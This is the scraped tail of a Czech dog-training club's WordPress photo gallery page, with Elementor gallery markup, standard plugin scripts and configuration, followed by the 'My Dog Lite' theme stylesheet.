							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0007.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-6" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2NywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDcuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0007-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0001.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-5" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2NiwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDEuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0001-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0008.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-4" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2NSwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDguanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0008-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0000.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-3" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2NCwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDAuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0000-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0002.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2MywidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDIuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0002-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="2" href="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0003.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="zkousky-11052024-1" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2MiwidXJsIjoiaHR0cHM6XC9cL3prb3BvZGVicmFkeS5jelwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyNFwvMDVcL0lNRy0yMDI0MDUxMS1XQTAwMDMuanBnIiwic2xpZGVzaG93IjoiYWxsLTE5OTQzMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/05/IMG-20240511-WA0003-768x1024.jpg" data-width="640" data-height="853" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		  
<div id="footer-wrapper">
		         <div class="copyright-wrapper">
        	<div class="container">
           		 <div class="copyright-txt">&nbsp;</div>
            	 <div class="design-by"><p style="text-align: center;">ZKO-349 PODĚBRADY © 2024 </p></div>
                 <div class="clear"></div>
            </div>           
        </div>
    </div><!--end .footer-wrapper-->
<link rel='stylesheet' id='elementor-gallery-css'  href='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/zkopodebrady.cz\/wp-admin\/admin-ajax.php","nonce":"f2334ed44a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/zkopodebrady.cz\/galerie\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.1' id='eael-general-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0' id='elementor-gallery-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zkopodebrady.cz\/wp-admin\/admin-ajax.php","nonce":"09098444e1","urls":{"assets":"https:\/\/zkopodebrady.cz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zkopodebrady.cz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zkopodebrady.cz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/zkopodebrady.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":984,"title":"GALERIE%20-%20Zko%20Podebrady%20-%20Aktuality","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.8.1' id='pro-elements-handlers-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zkopodebrady.cz/wp-content/themes/my-dog-lite/style.css?ver=5.8
body_size: 7555
content:
/*
Theme Name: My Dog Lite
Theme URI: https://www.sktthemes.org/shop/free-pet-wordpress-theme/
Author: SKT Themes
Author URI: https://www.sktthemes.org
Description: My Dog Lite WordPress theme is dog WordPress theme for pets, animals, pet shop, veterinary, horse, equestrian, fisheries, aquarium, pet food. It is multipurpose template and comes with a ready to import Elementor template plugin as add on which allows to import 150+ design templates for making use in home and other inner pages. Use it to create any type of business, personal, blog and eCommerce website. It is fast, flexible, simple and fully customizable.  Apart from that it can be used for kids, schools, spa and since its green color can be used for nature, eco friendly, solar energy, green and clean energy. It can be used in sync with page builders like Divi, Visual composer, Brizy, Beaver builder, live composer, site origin and others. Ready to plug and play with WooCommerce and other contact form plugins and other plugins. Demo: https://sktperfectdemo.com/demos/mydog/
Version: 1.3
Tested up to: 5.9
Requires PHP: 5.6
License: GNU General Public License
License URI: license.txt
Text Domain: my-dog-lite
Tags: two-columns,right-sidebar,custom-background,custom-colors,custom-menu,sticky-post,theme-options,threaded-comments

My Dog Lite is based on Underscores theme(Underscores is distributed under the terms of the GNU GPL v2 or later).

My Dog Lite WordPress Theme has been created by SKT Themes(sktthemes.org), 2018.
My Dog Lite WordPress Theme is released under the terms of GNU GPL
*/

body {
  background-color: #fff;
  margin: 0;
  padding: 0;
  line-height: 20px;
  font-size: 14px;
  color: #5c5b5b;
  font-family: Arial, Helvetica, sans-serif;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

* {
  margin: 0;
  padding: 0;
  outline: none;
}

img {
  border: none;
  margin: 0;
  padding: 0;
  height: auto;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter {
  margin: 0;
  padding: 0;
}

p {
  margin: 0;
  padding: 0;
}

a {
  color: #9cc914;
  text-decoration: none;
}

a:hover {
  color: #282828;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
  border: 0 solid #1a1a1a;
  border-left-width: 4px;
  color: #686868;
  font-size: 19px;
  font-size: 1.1875rem;
  font-style: italic;
  line-height: 1.4736842105;
  margin: 0 0 1.4736842105em;
  overflow: hidden;
  padding: 0 0 0 1.263157895em;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

blockquote p {
  margin-bottom: 1.4736842105em;
}

blockquote cite, blockquote small {
  color: #1a1a1a;
  display: block;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
  content: "\2014\00a0";
}

blockquote em, blockquote i, blockquote cite {
  font-style: normal;
}

blockquote strong, blockquote b {
  font-weight: 400;
}

blockquote > :last-child {
  margin-bottom: 0;
}

address {
  font-style: italic;
  margin: 0 0 1.75em;
}

code, kbd, tt, var, samp, pre {
  font-family: Inconsolata, monospace;
}

pre {
  border: 1px solid #d1d1d1;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  padding: 1.75em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

code {
  background-color: #d1d1d1;
  padding: 0.125em 0.25em;
}

abbr, acronym {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}

mark, ins {
  background: #007acc;
  color: #fff;
  padding: 0.125em 0.25em;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/**
 * 4.0 - Elements
 */

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  background-color: #d1d1d1;
  border: 0;
  height: 1px;
  margin: 0 0 1.75em;
}

ul, ol {
  margin: 0 0 1.75em 1.25em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
  margin-left: 1.5em;
}

li > ul, li > ol {
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

del {
  opacity: 0.8;
}

table, th, td {
  border: 1px solid #d1d1d1;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
}

#wp-calendar caption {
  text-align: center;
  padding-bottom: 20px;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th, td {
  padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
  opacity: 1;
}

:-ms-input-placeholder {
  color: #686868;
  font-family: Montserrat, "Helvetica Neue", sans-serif;
}

.entry-content ol li, .entry-content ul li {
  margin-left: 15px;
}

ul li ul, ul li ul li ul, ol li ol, ol li ol li ol {
  margin-left: 10px;
}

h1,h2,h3,h4,h5,h6 {
  color: #282828;
  font-family: 'Assistant';
  margin: 0 0 20px;
  padding: 0;
  line-height: 1.1;
  font-weight: 700;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 26px;
}

h3 {
  font-size: 20px;
}

h4 {
  font-size: 16px;
}

h5 {
  font-size: 14px;
}

h6 {
  font-size: 12px;
}

.clear {
  clear: both;
}

.alignnone {
  width: 100% !important;
}

img.alignleft, .alignleft {
  float: left;
  margin: 0 15px 0 0;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

img.alignright, .alignright {
  float: right;
  margin: 0 0 0 15px;
  padding: 5px;
  border: 1px solid #f6f4f4;
}

.tag-sticky-2 {
  background-color: #f6f4f4;
  padding: 20px;
}

.left {
  float: left;
}

.right {
  float: right;
}

.space50 {
  clear: both;
  height: 50px;
}

.space100 {
  clear: both;
  height: 100px;
}

.head-info-area {
  padding: 0;
  width: 100%;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  background-color: #f1f6f5;
}

.center {
  margin: 0 auto;
  width: 1170px;
}

.left {
  float: left;
}

.right {
  float: right;
}

.head-info-area .left .phntp {
  display: inline-block;
  padding: 18px 5px;
}

.head-info-area .left .emltp {
  display: inline-block;
  padding: 18px 5px;
}

.head-info-area .right .sintp {
  display: inline-block;
  padding: 0;
  vertical-align: top;
}

.social-icons a:link, .social-icons a:visited {
  height: 53px;
  line-height: 53px;
  margin: 0 0 0 -4px;
  padding: 0;
  text-align: center;
  width: 36px;
}

.social-icons {
  margin-top: 0;
  display: inline-table;
}

.social-icons a:hover {
  color: #fff !important;
}

/*default pagination*/
.pagination {
  display: table;
  clear: both;
}

.pagination .nav-links {
  margin: 20px 0;
}

.pagination .nav-links a {
  margin-right: 0;
  background: #646262;
  color: #fff;
  padding: 5px 10px;
}

.pagination .nav-links span.current, .pagination .nav-links a:hover {
  padding: 5px 10px;
  background: #9cc914;
  color: #fff;
}

.postmeta {
  padding: 5px 0;
  color: #999;
}

.postmeta a {
  color: #999;
}

.postmeta a:hover {
  color: #9cc914;
}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous {
  float: none !important;
  margin: 10px 0;
}

ol.comment-list li {
  list-style: none;
  margin-bottom: 5px;
}

.logo {
  float: left;
  width: auto;
  z-index: 999;
  color: #333;
  padding: 30px 0 0 0;
  height:auto;
  min-height:95px;
}

.logo p {
  font-size: 12px;
  text-align: left;
}

.logo img {
  height: auto;
  width: auto;
  max-height: 50px;
  max-width: 220px;
}

.logo h2 {
  font-weight: 700;
  margin: 0;
  line-height: 24px;
  color: #ffffff;
  font-size: 40px;
  text-align: left;
  font-family: 'Open Sans', sans-serif;
}

.logo h2 span{
  color:#9cc914;
}

.logo a {
  color: #dedede;
}

.widget-right {
  float: right;
  font: 400 20px/22px 'Roboto Condensed';
  text-align: right;
}

.widget-right ul {
  margin: 0;
  padding: 0;
}

.widget-right ul li {
  float: left;
  margin-right: 20px;
  padding-right: 20px;
  border-right: solid 1px #dde4ea;
  list-style: none;
}

.widget-right ul li img {
  float: left;
  margin-right: 15px;
  margin-top: 7px;
}

.widget-right ul li span {
  float: left;
  color: #9d9e9f;
}

.widget-right ul li span strong {
  display: block;
  font-size: 17px;
  color: #6b6b6b;
}

.widget-right ul li a {
  color: #6b6b6b;
}

.widget-right ul li:last-child {
  margin-right: 0;
  padding-right: 0;
  border-right: none;
}

.header {
  width: 100%;
  z-index: 999;
  position: relative;
  background-color: #202020;
}

.container {
  width: 1170px;
  margin: 0 auto;
  position: relative;
}

body.enableslide .header {
  position: absolute;
  background-color: transparent;
}

/*header menu css*/
#menubar {
  border-top: 3px solid #9cc914;
}

.menuwrapper {
  background-color: #9cc914;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.toggle {
  display: block;
  width:40%;
}

.toggle a {
  width: 100%;
  color: #ffffff;
  background: url(images/mobile_nav_right.png) no-repeat right center #000000;
  padding: 10px 10px;
  font-size: 16px;
  text-align: left;
}

.toggle a:hover {
  color: #ffffff !important;
}

.sitenav {
  display: none;
}

.slide_info {
  max-width: 50%;
  padding-left:10px;
}

.sitenav {
  padding: 25px 0 20px 0;
  float: right;
}

.sitenav ul {
  margin: 0;
  padding: 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 15px;
}

.sitenav ul li {
  display: inline-block;
  float: left;
  margin: 0;
  position: relative;
  text-align: center;
}

.sitenav ul li a {
  padding: 15px 14px;
  display: block;
  color: #ffffff;
}

.sitenav ul li ul li {
  display: block;
  position: relative;
  float: none;
  top: -1px;
}

.sitenav ul li ul li a {
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
  top: 1px;
  text-align: left;
  border-right: none;
  color: #000;
}

.sitenav ul li ul li a:hover {
  background-color: #282828;
}

.sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent {
  color: #9cc914;
}

.sitenav ul li ul {
  display: none;
  z-index: 9999999;
  position: relative;
}

.sitenav ul li:hover > ul {
  display: block;
  width: 200px;
  position: absolute;
  left: 0;
  text-align: left;
  background-color: #ffffff;
}

.sitenav ul li:hover ul li ul {
  display: none;
  position: relative;
}

.sitenav ul li:hover ul li:hover > ul {
  display: block;
  position: absolute;
  left: 200px;
  top: 1px;
}

.sitenav ul li:hover > ul li a {
  border-radius: 0px;
}

/* = header top bar css
-------------------------------------------------------------- */
section#home_slider {
  padding: 0;
}

#FrontBlogPost {
  padding: 60px 0;
}

#wrapfirst {
  padding: 0 0 60px;
}

h2.section-title {
  font-weight: 400;
  font-family: 'Roboto Condensed';
  font-size: 28px;
  color: #3a3a3a;
  margin: 0 0 30px 0;
  padding: 0 40px 20px 0;
  text-transform: uppercase;
  border-bottom: solid 1px #f58e2a;
  display: inline-block;
  position: relative;
}

h2.section-title::after {
  width: 10px;
  height: 10px;
  background: #f9f8f8;
  border: solid 1px #f58e2a;
  content: "";
  padding: 0;
  position: absolute;
  bottom: -6px;
  right: 0;
  border-radius: 100%;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  -o-border-radius: 100%;
  -ms-border-radius: 100%;
}

.getaquote a {
  font: 16px 'Roboto Condensed';
  background: #0083b6;
  color: #ffffff;
  border: none;
  padding: 10px 20px;
  display: inline-block;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.getaquote a:hover {
  color: #ffffff;
}

/* = social icons css
-------------------------------------------------------------- */
.header-social-icons {
  display: inline-block;
}

.header-social-icons a {
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  transition: 0.6s;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  margin: 0 3px;
  padding: 0;
}

.header-social-icons br {
  display: none;
}

.header-social-icons .fb {
  background: url(images/icon-fb.png) no-repeat center center;
}

.header-social-icons .tw {
  background: url(images/icon-tw.png) no-repeat center center;
}

.header-social-icons .gp {
  background: url(images/icon-insta.png) no-repeat center center;
}

.header-social-icons .in {
  background: url(images/icon-in.png) no-repeat center center;
}

.phoneno img, .emltp img {
  margin-right: 10px;
  margin-top: -2px;
}

.emltp a {
  color: #5c5b5b;
}

/* = Services section css
-------------------------------------------------------------- */
.last_column {
  clear: right;
  margin-right: 0 !important;
}
/* = section first css
-------------------------------------------------------------- */
.pageallarea{
	position:relative;
}

#pagearea {
  padding: 80px 0 60px 0;
  display: block;
  background-color:#e3f0f9;
}

#pagearea:before {
    background-image: url(images/halfcircle_down.png);
    background-repeat: repeat-x;
    background-position: center top;
    content: "";
    display: block;
    height: 25px;
    width: 100%;
    z-index: 999;
	position:absolute;
	top:0;
}

.featured-box-heading{
	text-align:center;
	margin:0 auto;
	color: #1f1f1f;
	font-size: 40px;
	font-weight:bold;
	font-family: 'Assistant';
	display:block;
	padding:20px 0 80px 0;
}

.threebox {
  float: left;
  margin: 0;
  text-align: center;
  width: 31.7%;
  z-index: 99999999;
  position: relative;
  background-color: #9cc914;
  margin-right: 28px;
  box-sizing: border-box;
}

.threebox p {
  margin-bottom: 20px;
  line-height: 22px;
  text-align: center;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  color: #ffffff;
}

.threebox h3 {
  font: 400 18px 'Montserrat', sans-serif;
  color: #ffffff;
  margin: 0 0 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
}

a.ReadMore {
  font: 400 14px/22px 'Lato', sans-serif;
  background-color: #9cc914;
  padding: 8px 20px;
  color: #fff;
  display: inline-block;
}

a.ReadMore:hover {
  background-color: #282828;
  color: #fff;
}

.threebox:hover h3 {
  color: #ffffff;
}

.threebox .thumbbx {
  width: 100%;
  height: auto;
  max-height: 307px;
  overflow: hidden;
}

.threebox .thumbbx img {
  max-width: 100%;
}

.threebox .thumbtitle {
  position: absolute;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.threebox .thumbtitle h4 {
  font-size: 15px;
  font-weight: 400;
  margin: 0;
  padding: 10px 20px;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
  position: relative;
  z-index: 99;
  background-color: #FFF;
  color: #000;
}

.threebox:hover img {
  opacity: 0.3;
}

/* = social icons css
-------------------------------------------------------------- */
.social-icons a {
  width: 36px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  transition: 0.6s;
  -moz-transition: 0.6s;
  -webkit-transition: 0.6s;
  -o-transition: 0.6s;
  margin: 0;
  padding: 0;
}

.social-icons br {
  display: none;
}

.social-icons .fb {
  background: url(images/icon-fb.png) no-repeat center center;
}

.social-icons .tw {
  background: url(images/icon-tw.png) no-repeat center center;
}

.social-icons .gp {
  background: url(images/icon-insta.png) no-repeat center center;
}

.social-icons .in {
  background: url(images/icon-in.png) no-repeat center center;
}

.fa-shopping-cart {
  background: url(images/icon-cart.png) no-repeat center center;
}

/* = Page lay out css
-------------------------------------------------------------- */
.site-main {
  width: 790px;
  margin: 0;
  padding: 0;
  float: left;
}

#sitefull {
  width: 100%;
  float: none;
}

#sitefull p {
  margin-bottom: 15px;
}

.page_content {
  padding: 25px 0;
}

.page_content p {
  margin-bottom: 20px;
  line-height: 25px;
}

